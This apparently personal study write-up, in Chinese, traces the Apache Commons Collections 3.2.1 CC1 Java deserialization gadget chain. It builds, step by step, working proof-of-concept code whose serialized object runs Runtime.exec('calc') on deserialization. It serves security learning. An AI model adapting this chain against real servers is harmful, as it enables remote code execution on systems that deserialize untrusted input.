CC链学习–cc1
CC1
组件介绍
Apache Commons 当中有⼀个组件叫做 Apache Commons Collections ,主要封装了Java 的 Collection(集合) 相关类对象,它提供了很多强有⼒的数据结构类型并且实现了各种集合工具类。
作为Apache开源项⽬的重要组件,Commons Collections被⼴泛应⽤于各种Java应⽤的开发,⽽正 是因为在⼤量web应⽤程序中这些类的实现以及⽅法的调⽤,导致了反序列化⽤漏洞的普遍性和严重性。
Apache Commons Collections中有⼀个特殊的接口,其中有⼀个实现该接口的类可以通过调用 Java的反射机制来调用任意函数,叫做InvokerTransformer。
环境搭建
需要先配置jdk,jdk<8u71即可,我用的是JDK8u65
因为jdk自带的包里面有些文件是反编译的.class文件,我们没法清楚的去读代码,为了方便我们调试,我们需要将他们转变为.java的文件,这就需要我们安装相应的源码:https://hg.openjdk.org/jdk8u/jdk8u/jdk/rev/af660750b2f4
下载后找到压缩包文件加下的sun文件夹
把他移动到/jdk8/src文件夹
在IDEA里SDK导入
https://mvnrepository.com/artifact/commons-collections/commons-collections/3.2.1
打开IDEA 新建一个Maven项目 选择 org.apache.maven.archetypes:maven-archetype-webapp
导入commons collections maven依赖,好好好,搞了半天我这老是报错,原来是缩进问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>untitled</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<maven.compiler.source>8</maven.compiler.source>
<maven.compiler.target>8</maven.compiler.target>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties>
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
</project>
|
反序列化调用的基本过程
分析
CC1的入口/源头是Transformer接口中的transform方法(废了老大事了,即便是能搜索前面挨个找加上修环境将近2小时了。。。)
入口类在org.apache.commons.collections.Transformer
方法一:shift 2次搜索相应名称

方法二:(Alt+F7)

这边来到了InvokerTransformer类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
}
|
接收一个方法值,然后进行参数调用
平常调用方法执行命令可以直接
1
2
3
4
5
6
7
8
| import java.io.IOException;
public class cc1 {
public static void main(String[] args) throws Exception {
Runtime.getRuntime().exec("calc");
}
}
|
普通反射调用的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import java.io.IOException;
import java.lang.reflect.Method;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Runtime runtime = Runtime.getRuntime();
Class c = Runtime.class;
Method exec =c.getMethod("exec",String.class);
exec.invoke(runtime,"calc");
}
}
|
如果我们利用transform方法呢,先看一下transform的方法使用
这里方法名和参数类型都可控
利用InvokerTransformer的Transformer方法写一个反射
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.IOException;
import java.lang.reflect.Method;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Runtime runtime = Runtime.getRuntime();
// Class c = Runtime.class;
// Method exec =c.getMethod("exec",String.class);
// exec.invoke(runtime,"calc");
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
//这里对应起来,方法名,参数类型,参数值,调用InvokerTransformer的transform方法,参数值为Runtime.getRuntime()
}
}
#主要是这一部分可以通过反射导致代码执行
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
}
这样写可能不容易一下子看出来,但是换个写法一眼就看出来为什么可以代码执行
return input.getClass().getMethod(iMethodName, iParamTypes).invoke(input, iArgs);
获取Runtime实例 exec 调用runtime即Runtime.getRuntime()触发calc
拼进去你的输入就会变成
return runtime.exec("calc") ->return Runtime.getRuntime().exec("calc")
|
现在我们知道了InvokerTransformer类可以调用transform()方法执行命令,接下来顺着思路就需要去寻找一下哪里调用了InvokerTransform的transform方法
这里我们找到了TransformedMap类(这里利用transform的方法多好下手,3个map类大概都可以,小白,不太理解)

看看TransformedMap类的checkSetValue函数,发现valuetransformer可以控制
看该函数调用了valuetransformer,去看看valuetransformer
我们先顺着找找哪里能够利用valuetransformer调用到transformer
接收Map,对俩map进行处理
我们要执行命令,自然要可控的参数又是protect,自然要在内部寻找,找到掉头Valuetransformer的类
我们再看看是谁调用了TransformedMap类的构造函数。
找到decorate方法
它接受一个Map对象以及两个Transformer对象作为参数,并返回一个装饰后的Map对象。这个方法的作用是对原始Map对象进行转换,然后返回一个新的装饰后的Map对象。
现在解决了transformer的调用问题,回去看checkSetValue()
发现AbstractInputCheckedMapDecorator类中的MapEntry类的setValue()方法 调用了 TransformedMap类中的checkSetValue()方法
而且我们可以看到AbstractInputCheckedMapDecorator类其实上是Transformedmap的父类。
加上TransformedMap类和 AbstractInputCheckedMapDecorator类中的setvalue方法, 通过对键值对的遍历,会调用setvalue方法,也就会自然的调用checksetvalue,导入map,我们尝试用代码实现命令执行
梳理一下思路:
我们本来是要找TransformedMap这个类,想要调用其中的checkSetValue方法,但是是protected,只能在该类中调用,找到了valuetransformer的调用类TransformedMap,然后刚好发现TransformedMap有decorate方法来实例化这个类,先实例化了一个HashMap,并且调用了put方法给他赋了一个键值对,然后把这个map当成参数传入,实例化成了一个transformedmap对象,这个对象也是Map类型的,然后我们对这个对象进行遍历,在遍历过程中我们可以调用setValue方法,而恰好又遇到了一个重写了setValue的副类,这个重写的方法刚好调用了checkSetValue方法,这样就形成了一个闭环
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Runtime runtime = Runtime.getRuntime();
// Class c = Runtime.class;
// Method exec =c.getMethod("exec",String.class);
// exec.invoke(runtime,"calc");
//原版
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
InvokerTransformer InvokerTransformer= new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map= new HashMap<>();
map.put("say","b链子好难");
//TransformedMap.decorate方法调用TransformedMap的构造方法
Map<Object,Object> transformedMap= TransformedMap.decorate(map,null,InvokerTransformer);
//构造方法把invoker实例赋值给TransformedMap.valueTransformer属性。
//AbstractInputCheckedMapDecorator类中的MapEntry类的setValue()方法(作用是遍历map) 调用了 TransformedMap类中的checkSetValue()方法
for(Map.Entry entry:transformedMap.entrySet()){
entry.setValue(runtime);
}
//TransformedMap类中的checkSetValue()方法调用了TransformedMap.valueTransformer.transform(value)
//相当于invoker.transform(value),value就是上面entry.setValue(runtime)方法的参数runtime。
}
}
|
咱们继续看看是哪个类调用了setValue方法,找到了``AnnotationInvocationHandler`
不得不说这是在是太妙了,该方法还直接在readObject下
但是该类没有public声明,只能在包内使用,我们要想调用他需要利用到反射
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Runtime runtime = Runtime.getRuntime();
// Class c = Runtime.class;
// Method exec =c.getMethod("exec",String.class);
// exec.invoke(runtime,"calc");
//原版
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
InvokerTransformer InvokerTransformer= new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map= new HashMap<>();
map.put("say","b链子好难");
//TransformedMap.decorate方法调用TransformedMap的构造方法
Map<Object,Object> transformedMap= TransformedMap.decorate(map,null,InvokerTransformer);
//构造方法把invoker实例赋值给TransformedMap.valueTransformer属性。
//AbstractInputCheckedMapDecorator类中的MapEntry类的setValue()方法(作用是遍历map) 调用了 TransformedMap类中的checkSetValue()方法
for(Map.Entry entry:transformedMap.entrySet()){
entry.setValue(runtime);
}
//TransformedMap类中的checkSetValue()方法调用了TransformedMap.valueTransformer.transform(value)
//相当于invoker.transform(value),value就是上面entry.setValue(runtime)方法的参数runtime。
Class c =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor=c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o=annotationInvocationhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o); //序列化
unserialize("ser.bin"); //反序列化
}
//序列化方法
public static void serialize(Object object) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(object);
}
//反序列化方法
public static void unserialize(String filename) throws Exception {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename));
objectInputStream.readObject();
}
}
|
问题解决
有几个问题
第一个,AnnotationInvocationHandler中readObject调用的setValue()参数不可控
第二个,AnnotationInvocationHandler类的readObject()方法 要是想调用setValue()方法,得绕过两个if判断。
第三个,Runtime类没有继承Serializable接口,不可以被序列化
我们先看问题3
Runtime不能被反序列化,但是Class可以被序列化
哈哈哈又是反射
1
2
3
4
5
6
7
8
9
10
11
12
| import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class main {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {
Class clazz = Runtime.class;
Method getRuntimeMethod = clazz.getMethod("getRuntime", null);
Runtime cmd = (Runtime) getRuntimeMethod.invoke(null, null);
Method cmdMethod = clazz.getMethod("exec", String.class);
cmdMethod.invoke(cmd, "calc");
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Method getRuntimeMethod=(Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime r= (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers;
transformers = new Transformer[]{
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> map= new HashMap<>();
map.put("say","b链子好难");
//TransformedMap.decorate方法调用TransformedMap的构造方法
Map<Object,Object> transformedMap= TransformedMap.decorate(map,null,chainedTransformer);
//构造方法把invoker实例赋值给TransformedMap.valueTransformer属性。 Class c =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor=c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o=annotationInvocationhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o); //序列化
unserialize("ser.bin"); //反序列化
// }
}
//序列化方法
public static void serialize(Object object) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(object);
}
//反序列化方法
public static void unserialize(String filename) throws Exception {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename));
objectInputStream.readObject();
}
}
|
我们调试一下,会发现到第一个if判断时,条件是memberType != null。目前我们的memberType是空(null)。第一个if就过不去。
仔细审计源码后发现,memberType是获取注解中成员变量的名称,然后并且检查HashMap键值对中键名是否是对应的名称。注解类(Target或者Override)
里解释为什么前文注解类我们使用Target而不是Override。因为Override没有成员变量,而Target有成员变量名称是value。
最后调试一遍能过第一个判断
第二个if判断能不能强转,我们传的肯定强转不了,就一定能过。
最后我们来解决我们的问题1 :AnnotationInvocationHandler类的readObject()方法调用 的setValue()方法的参数不可控。
我们的目标是使得setValue()方法的参数是Runtime.class。
聚焦到org.apache.commons.collections.functors包下的ConstantTransformer类。它里面的transform就是返回我们传入的对象,如果我们传入Runtime.class,那返回的也即是Runtime.class。我们可以利用ConstantTransformer类解决问题1。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
// Class clazz = Runtime.class;
// Method getRuntimeMethod = clazz.getMethod("getRuntime", null);
// Runtime cmd = (Runtime) getRuntimeMethod.invoke(null, null);
// Method cmdMethod = clazz.getMethod("exec", String.class);
// cmdMethod.invoke(cmd, "calc");
// Method getRuntimeMethod=(Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
// //Method getRuntimeMethod = Runtime.class.getMethod("getRuntime", null);
// Runtime r= (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
// //Runtime cmd = (Runtime) getRuntimeMethod.invoke(null, null);
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers;
transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> map= new HashMap<>();
map.put("value","b链子好难");
//TransformedMap.decorate方法调用TransformedMap的构造方法
Map<Object,Object> transformedMap= TransformedMap.decorate(map,null,chainedTransformer);
//构造方法把invoker实例赋值给TransformedMap.valueTransformer属性。
Class c =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor=c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o=annotationInvocationhdlConstructor.newInstance(Target.class,transformedMap);
serialize(o); //序列化
unserialize("ser.bin"); //反序列化
// }
}
//序列化方法
public static void serialize(Object object) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(object);
}
//反序列化方法
public static void unserialize(String filename) throws Exception {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename));
objectInputStream.readObject();
}
}
|